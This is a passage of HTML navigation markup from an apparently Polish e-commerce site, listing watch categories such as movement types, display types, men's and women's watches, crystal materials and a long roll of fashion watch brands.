class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Mechanizm-Zegarka-6769.html" target="_self" title="Mechanizm Zegarka" class="nav-link --l2" >Mechanizm Zegarka</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Zegarki-Okulary_Mechanizm-Zegarka-6769.html" target="_self" title="Mechanizm Zegarka" class="nav-link --l2" >Mechanizm Zegarka</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Mechanizm-Zegarka_Automatyczny-6771.html" target="_self" title="Automatyczny" class="nav-link --l3" >Automatyczny</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Mechanizm-Zegarka_Mechanizm-kwarcowy-18892.html" target="_self" title="Mechanizm kwarcowy" class="nav-link --l3" >Mechanizm kwarcowy</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Mechanizm-Zegarka_Mechanizm-automatyczny-18902.html" target="_self" title="Mechanizm automatyczny" class="nav-link --l3" >Mechanizm automatyczny</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Mechanizm-Zegarka_Mechanizm-solarny-18923.html" target="_self" title="Mechanizm solarny" class="nav-link --l3" >Mechanizm solarny</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Mechanizm-Zegarka_Mechanizm-kwarcowy-Swiss-Made-18961.html" target="_self" title="Mechanizm kwarcowy Swiss Made" class="nav-link --l3" >Mechanizm kwarcowy Swiss Made</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Mechanizm-Zegarka_Kwarcowy-21603.html" target="_self" title="Kwarcowy" class="nav-link --l3" >Kwarcowy</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Mechanizm-Zegarka_MIYOTA-2035-21619.html" target="_self" title="MIYOTA 2035" class="nav-link --l3" >MIYOTA 2035</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Mechanizm-Zegarka_2035-MIYOTA-21676.html" target="_self" title="2035 MIYOTA" class="nav-link --l3" >2035 MIYOTA</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Mechanizm-Zegarka_Solarny-bateria-sloneczna-21759.html" target="_self" title="Solarny (bateria słoneczna)" class="nav-link --l3" >Solarny (bateria słoneczna)</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Mechanizm-Zegarka_KINETIC-27290.html" target="_self" title="KINETIC" class="nav-link --l3" >KINETIC</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Wyswietlacz-zegarka-6778.html" target="_self" title="Wyświetlacz zegarka" class="nav-link --l2" >Wyświetlacz zegarka</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Zegarki-Okulary_Wyswietlacz-zegarka-6778.html" target="_self" title="Wyświetlacz zegarka" class="nav-link --l2" >Wyświetlacz zegarka</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Wyswietlacz-zegarka_Cyfrowy-6779.html" target="_self" title="Cyfrowy" class="nav-link --l3" >Cyfrowy</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Wyswietlacz-zegarka_Analogowy-6780.html" target="_self" title="Analogowy" class="nav-link --l3" >Analogowy</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Wyswietlacz-zegarka_Analogowo-cyfrowy-18896.html" target="_self" title="Analogowo-cyfrowy" class="nav-link --l3" >Analogowo-cyfrowy</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Wyswietlacz-zegarka_Wielofunkcyjny-18965.html" target="_self" title="Wielofunkcyjny" class="nav-link --l3" >Wielofunkcyjny</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Wyswietlacz-zegarka_Binarny-19083.html" target="_self" title="Binarny" class="nav-link --l3" >Binarny</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Wyswietlacz-zegarka_Tarcza-Wskazowkowa-20897.html" target="_self" title="Tarcza Wskazówkowa" class="nav-link --l3" >Tarcza Wskazówkowa</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Wyswietlacz-zegarka_Wskazowkowa-21608.html" target="_self" title="Wskazówkowa" class="nav-link --l3" >Wskazówkowa</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Wyswietlacz-zegarka_Analogowa-21624.html" target="_self" title="Analogowa" class="nav-link --l3" >Analogowa</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Wyswietlacz-zegarka_Wskazowkowo-elektroniczna-21637.html" target="_self" title="Wskazówkowo-elektroniczna" class="nav-link --l3" >Wskazówkowo-elektroniczna</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Wyswietlacz-zegarka_Elektroniczna-21653.html" target="_self" title="Elektroniczna" class="nav-link --l3" >Elektroniczna</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Wyswietlacz-zegarka_Cyfrowa-21668.html" target="_self" title="Cyfrowa" class="nav-link --l3" >Cyfrowa</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Wyswietlacz-zegarka_Wskazowkowo-Elektroniczna-26168.html" target="_self" title="Wskazówkowo - Elektroniczna" class="nav-link --l3" >Wskazówkowo - Elektroniczna</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Zegarki-Meskie-6700.html" target="_self" title="Zegarki Męskie" class="nav-link --l2" >Zegarki Męskie</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Zegarki-Okulary_Zegarki-Meskie-6700.html" target="_self" title="Zegarki Męskie" class="nav-link --l2" >Zegarki Męskie</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Zegarki-Meskie_Klasyczne-6758.html" target="_self" title="Klasyczne" class="nav-link --l3" >Klasyczne</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Zegarki-Meskie_Fashion-6761.html" target="_self" title="Fashion" class="nav-link --l3" >Fashion</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Zegarki-Meskie_Sportowe-6759.html" target="_self" title="Sportowe" class="nav-link --l3" >Sportowe</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Zegarki-Meskie_Do-Nurkowania-6760.html" target="_self" title="Do Nurkowania" class="nav-link --l3" >Do Nurkowania</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Zegarki-Meskie_Z-chronografem-6774.html" target="_self" title="Z chronografem" class="nav-link --l3" >Z chronografem</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Zegarki-Meskie_Na-bransolecie-6762.html" target="_self" title="Na bransolecie" class="nav-link --l3" >Na bransolecie</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Zegarki-Meskie_Na-pasku-6763.html" target="_self" title="Na pasku" class="nav-link --l3" >Na pasku</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Szkielko-Zegarka-21611.html" target="_self" title="Szkiełko Zegarka" class="nav-link --l2" >Szkiełko Zegarka</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Zegarki-Okulary_Szkielko-Zegarka-21611.html" target="_self" title="Szkiełko Zegarka" class="nav-link --l2" >Szkiełko Zegarka</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Szkielko-Zegarka_Mineralne-21612.html" target="_self" title="Mineralne" class="nav-link --l3" >Mineralne</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Szkielko-Zegarka_Szafirowe-21614.html" target="_self" title="Szafirowe" class="nav-link --l3" >Szafirowe</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Szkielko-Zegarka_Akrylowe-21641.html" target="_self" title="Akrylowe" class="nav-link --l3" >Akrylowe</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Szkielko-Zegarka_Gorilla-Glass-21725.html" target="_self" title="Gorilla Glass" class="nav-link --l3" >Gorilla Glass</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Zegarki-Damskie-6703.html" target="_self" title="Zegarki Damskie" class="nav-link --l2" >Zegarki Damskie</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Zegarki-Okulary_Zegarki-Damskie-6703.html" target="_self" title="Zegarki Damskie" class="nav-link --l2" >Zegarki Damskie</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Zegarki-Damskie_Eleganckie-6765.html" target="_self" title="Eleganckie" class="nav-link --l3" >Eleganckie</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Zegarki-Damskie_Fashion-6766.html" target="_self" title="Fashion" class="nav-link --l3" >Fashion</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Zegarki-Damskie_Premium-6768.html" target="_self" title="Premium" class="nav-link --l3" >Premium</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Zegarki-Damskie_Sportowe-6767.html" target="_self" title="Sportowe" class="nav-link --l3" >Sportowe</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Zegarki-Damskie_Na-pasku-6781.html" target="_self" title="Na pasku" class="nav-link --l3" >Na pasku</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Zegarki-Damskie_Na-bransolecie-6782.html" target="_self" title="Na bransolecie" class="nav-link --l3" >Na bransolecie</a></li></ul></li><li class="nav-item"><a  href="/Smartwatch" target="_self" title="Smartwatch" class="nav-link --l2" >Smartwatch</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/Smartwatch" target="_self" title="Smartwatch" class="nav-link --l2" >Smartwatch</a></li><li class="nav-item"><a  href="/Smartwatch-damski" target="_self" title="Smartwatch damski" class="nav-link --l3" >Smartwatch damski</a></li><li class="nav-item"><a  href="/Smartchwatch-meski" target="_self" title="Smartwatch męski" class="nav-link --l3" >Smartwatch męski</a></li></ul></li><li class="nav-item empty"><a  href="/pol_m_Zegarki-Okulary_Zegarki-dla-dzieci-7407.html" target="_self" title="Zegarki dla dzieci" class="nav-link --l2" >Zegarki dla dzieci</a></li><li class="nav-item empty"><a  href="/pol_m_Zegarki-Okulary_Zestawy-Prezentowe-18839.html" target="_self" title="Zestawy Prezentowe" class="nav-link --l2" >Zestawy Prezentowe</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki-21338.html" target="_self" title="Modne Zegarki" class="nav-link --l2" >Modne Zegarki</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki-21338.html" target="_self" title="Modne Zegarki" class="nav-link --l2" >Modne Zegarki</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_666BARCELONA-21339.html" target="_self" title="666BARCELONA" class="nav-link --l3" >666BARCELONA</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_ADIDAS-21342.html" target="_self" title="ADIDAS" class="nav-link --l3" >ADIDAS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_ARABIANS-21345.html" target="_self" title="ARABIANS" class="nav-link --l3" >ARABIANS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_ARMANI-21348.html" target="_self" title="ARMANI" class="nav-link --l3" >ARMANI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_AVIATOR-21351.html" target="_self" title="AVIATOR" class="nav-link --l3" >AVIATOR</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_BELLEVUE-21353.html" target="_self" title="BELLEVUE" class="nav-link --l3" >BELLEVUE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_BEN-SHERMAN-21356.html" target="_self" title="BEN SHERMAN" class="nav-link --l3" >BEN SHERMAN</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_BOBROFF-21358.html" target="_self" title="BOBROFF" class="nav-link --l3" >BOBROFF</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_BOGEY-21361.html" target="_self" title="BOGEY" class="nav-link --l3" >BOGEY</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_BREIL-21363.html" target="_self" title="BREIL" class="nav-link --l3" >BREIL</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_BULTACO-21366.html" target="_self" title="BULTACO" class="nav-link --l3" >BULTACO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_CALVIN-KLEIN-21369.html" target="_self" title="CALVIN KLEIN" class="nav-link --l3" >CALVIN KLEIN</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_CASIO-21371.html" target="_self" title="CASIO" class="nav-link --l3" >CASIO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_CHIARA-FERRAGNI-21374.html" target="_self" title="CHIARA FERRAGNI" class="nav-link --l3" >CHIARA FERRAGNI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_CHRONOTECH-21376.html" target="_self" title="CHRONOTECH" class="nav-link --l3" >CHRONOTECH</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_CLUSE-21379.html" target="_self" title="CLUSE" class="nav-link --l3" >CLUSE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_D1-MILANO-21381.html" target="_self" title="D1 MILANO" class="nav-link --l3" >D1 MILANO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_DAISY-DIXON-21383.html" target="_self" title="DAISY DIXON" class="nav-link --l3" >DAISY DIXON</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_DEVOTA-LOMBA-21385.html" target="_self" title="DEVOTA &amp; LOMBA" class="nav-link --l3" >DEVOTA & LOMBA</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_DUCATI-21390.html" target="_self" title="DUCATI" class="nav-link --l3" >DUCATI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_ENE-21392.html" target="_self" title="ENE" class="nav-link --l3" >ENE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_ESPRIT-21394.html" target="_self" title="ESPRIT" class="nav-link --l3" >ESPRIT</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_FOLLI-FOLLIE-21397.html" target="_self" title="FOLLI FOLLIE" class="nav-link --l3" >FOLLI FOLLIE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_FOSSIL-21400.html" target="_self" title="FOSSIL" class="nav-link --l3" >FOSSIL</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_FURLA-21403.html" target="_self" title="FURLA" class="nav-link --l3" >FURLA</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_GC-21405.html" target="_self" title="GC" class="nav-link --l3" >GC</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_GLAM-ROCK-21408.html" target="_self" title="GLAM ROCK" class="nav-link --l3" >GLAM ROCK</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_GUESS-21411.html" target="_self" title="GUESS" class="nav-link --l3" >GUESS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_HAUREX-21417.html" target="_self" title="HAUREX" class="nav-link --l3" >HAUREX</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_HELLO-KITTY-21419.html" target="_self" title="HELLO KITTY" class="nav-link --l3" >HELLO KITTY</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_HENRY-LONDON-21421.html" target="_self" title="HENRY LONDON" class="nav-link --l3" >HENRY LONDON</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_HERRAMIENTA-21423.html" target="_self" title="HERRAMIENTA" class="nav-link --l3" >HERRAMIENTA</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_HUGO-BOSS-21424.html" target="_self" title="HUGO BOSS" class="nav-link --l3" >HUGO BOSS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_IAM-21427.html" target="_self" title="IAM" class="nav-link --l3" >IAM</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_ICE-21430.html" target="_self" title="ICE" class="nav-link --l3" >ICE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_IK-21433.html" target="_self" title="IK" class="nav-link --l3" >IK</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_IKE-21435.html" target="_self" title="IKE" class="nav-link --l3" >IKE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_INVICTA-21436.html" target="_self" title="INVICTA" class="nav-link --l3" >INVICTA</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_JACQUES-LEMANS-21438.html" target="_self" title="JACQUES LEMANS" class="nav-link --l3" >JACQUES LEMANS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_JASON-HYDE-21440.html" target="_self" title="JASON HYDE" class="nav-link --l3" >JASON HYDE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_JUICY-COUTURE-21443.html" target="_self" title="JUICY COUTURE" class="nav-link --l3" >JUICY COUTURE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_JUST-CAVALLI-21445.html" target="_self" title="JUST CAVALLI" class="nav-link --l3" >JUST CAVALLI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_JUSTINA-21447.html" target="_self" title="JUSTINA" class="nav-link --l3" >JUSTINA</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_K-BROS-21450.html" target="_self" title="K&amp;BROS" class="nav-link --l3" >K&BROS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_KAPPA-21451.html" target="_self" title="KAPPA" class="nav-link --l3" >KAPPA</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_KENNETH-COLE-21453.html" target="_self" title="KENNETH COLE" class="nav-link --l3" >KENNETH COLE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_KOMONO-21456.html" target="_self" title="KOMONO" class="nav-link --l3" >KOMONO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_LAMBORGHINI-21459.html" target="_self" title="LAMBORGHINI" class="nav-link --l3" >LAMBORGHINI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_LANCASTER-21461.html" target="_self" title="LANCASTER" class="nav-link --l3" >LANCASTER</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_LAURA-BIAGIOTTI-21463.html" target="_self" title="LAURA BIAGIOTTI" class="nav-link --l3" >LAURA BIAGIOTTI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_LIUJO-21466.html" target="_self" title="LIUJO" class="nav-link --l3" >LIUJO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_LORUS-21469.html" target="_self" title="LORUS" class="nav-link --l3" >LORUS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_LUCA-MARANELLO-21473.html" target="_self" title="LUCA MARANELLO" class="nav-link --l3" >LUCA MARANELLO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_LUMINOX-21475.html" target="_self" title="LUMINOX" class="nav-link --l3" >LUMINOX</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_MADISON-21477.html" target="_self" title="MADISON" class="nav-link --l3" >MADISON</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_MAM-21479.html" target="_self" title="MAM" class="nav-link --l3" >MAM</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_MARC-ECKO-21480.html" target="_self" title="MARC ECKO" class="nav-link --l3" >MARC ECKO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_MICHAEL-KORS-21483.html" target="_self" title="MICHAEL KORS" class="nav-link --l3" >MICHAEL KORS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_MISS-SIXTY-21486.html" target="_self" title="MISS SIXTY" class="nav-link --l3" >MISS SIXTY</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_MONTRES-DE-LUXE-21488.html" target="_self" title="MONTRES DE LUXE" class="nav-link --l3" >MONTRES DE LUXE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_MVMT-21493.html" target="_self" title="MVMT" class="nav-link --l3" >MVMT</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_NAUTICA-21496.html" target="_self" title="NAUTICA" class="nav-link --l3" >NAUTICA</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_NEXTIME-21499.html" target="_self" title="NEXTIME" class="nav-link --l3" >NEXTIME</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_NIXON-21500.html" target="_self" title="NIXON" class="nav-link --l3" >NIXON</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_ODM-21503.html" target="_self" title="ODM" class="nav-link --l3" >ODM</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_OLIVIA-BURTON-21505.html" target="_self" title="OLIVIA BURTON" class="nav-link --l3" >OLIVIA BURTON</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_PAUL-HEWITT-21507.html" target="_self" title="PAUL HEWITT" class="nav-link --l3" >PAUL HEWITT</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_PERTEGAZ-21510.html" target="_self" title="PERTEGAZ" class="nav-link --l3" >PERTEGAZ</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_POLICE-21513.html" target="_self" title="POLICE" class="nav-link --l3" >POLICE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_PULSAR-21516.html" target="_self" title="PULSAR" class="nav-link --l3" >PULSAR</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_QIIN-21519.html" target="_self" title="QIIN" class="nav-link --l3" >QIIN</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_RADIANT-21521.html" target="_self" title="RADIANT" class="nav-link --l3" >RADIANT</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_ROSEFIELD-21524.html" target="_self" title="ROSEFIELD" class="nav-link --l3" >ROSEFIELD</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_SEIKO-21526.html" target="_self" title="SEIKO" class="nav-link --l3" >SEIKO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_SIGEL-21529.html" target="_self" title="SIGEL" class="nav-link --l3" >SIGEL</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_SNEAKERS-21530.html" target="_self" title="SNEAKERS" class="nav-link --l3" >SNEAKERS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_SNOOZ-21532.html" target="_self" title="SNOOZ" class="nav-link --l3" >SNOOZ</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_SOL-21534.html" target="_self" title="SOL" class="nav-link --l3" >SOL</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_STRUMENTO-MARINO-21537.html" target="_self" title="STRUMENTO MARINO" class="nav-link --l3" >STRUMENTO MARINO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_SUPERDRY-21539.html" target="_self" title="SUPERDRY" class="nav-link --l3" >SUPERDRY</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_TED-BAKER-21542.html" target="_self" title="TED BAKER" class="nav-link --l3" >TED BAKER</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_THE-ONE-21546.html" target="_self" title="THE ONE" class="nav-link --l3" >THE ONE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_THOMAS-SABO-21547.html" target="_self" title="THOMAS SABO" class="nav-link --l3" >THOMAS SABO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_TIMBERLAND-21550.html" target="_self" title="TIMBERLAND" class="nav-link --l3" >TIMBERLAND</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_TIME-FORCE-21553.html" target="_self" title="TIME FORCE" class="nav-link --l3" >TIME FORCE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_TIME-IT-21556.html" target="_self" title="TIME-IT" class="nav-link --l3" >TIME-IT</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_TIMEX-21557.html" target="_self" title="TIMEX" class="nav-link --l3" >TIMEX</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_TOM-WATCH-21560.html" target="_self" title="TOM WATCH" class="nav-link --l3" >TOM WATCH</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_TOMMY-HILFIGER-21561.html" target="_self" title="TOMMY HILFIGER" class="nav-link --l3" >TOMMY HILFIGER</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_TW-STEEL-21564.html" target="_self" title="TW STEEL" class="nav-link --l3" >TW STEEL</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_U-S-POLO-ASSN-21566.html" target="_self" title="U.S. POLO ASSN." class="nav-link --l3" >U.S. POLO ASSN.</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_WATXANDCO-21568.html" target="_self" title="WATXANDCO" class="nav-link --l3" >WATXANDCO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_XTRESS-21573.html" target="_self" title="XTRESS" class="nav-link --l3" >XTRESS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_HUGO-21574.html" target="_self" title="HUGO" class="nav-link --l3" >HUGO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_BOSS-21576.html" target="_self" title="BOSS" class="nav-link --l3" >BOSS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_PORSCHE-DESIGN-21579.html" target="_self" title="PORSCHE DESIGN" class="nav-link --l3" >PORSCHE DESIGN</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_TRUSSARDI-21583.html" target="_self" title="TRUSSARDI" class="nav-link --l3" >TRUSSARDI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_CITIZEN-21586.html" target="_self" title="CITIZEN" class="nav-link --l3" >CITIZEN</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_SKAGEN-21589.html" target="_self" title="SKAGEN" class="nav-link --l3" >SKAGEN</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_ORIS-21592.html" target="_self" title="ORIS" class="nav-link --l3" >ORIS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_VERSACE-21594.html" target="_self" title="VERSACE" class="nav-link --l3" >VERSACE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_PHILIPP-PLEIN-21597.html" target="_self" title="PHILIPP PLEIN" class="nav-link --l3" >PHILIPP PLEIN</a></li><li class="nav-item"><a  